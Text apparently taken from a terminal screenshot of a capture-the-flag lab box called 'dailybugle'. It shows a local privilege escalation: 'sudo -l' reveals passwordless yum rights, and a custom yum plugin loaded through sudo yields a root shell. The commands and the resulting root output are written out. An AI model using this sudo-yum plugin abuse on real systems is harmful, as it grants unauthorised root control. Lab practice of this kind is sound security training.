 Applications Places System
59 B/s 61 B/s Sat Aug 22, 14:55
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[jjameson@dailybugle package]$ ls
exploit.conf  exploit.py  yumpackage
[jjameson@dailybugle package]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY
    HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
    LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
Trash
User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum
[jjameson@dailybugle package]$ sudo /usr/bin/yum -c /tmp/package/yumpackage --enableplugin=/tmp/package/exploit
Loaded plugins: exploit
No plugin match for: /tmp/package/exploit
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# whoami
root
sh-4.2#
[0] 0:bash  1:bash  2:nc-Z 3:bash  4:ssh* "oscar-virtualbox" 14:55 22-Aug-20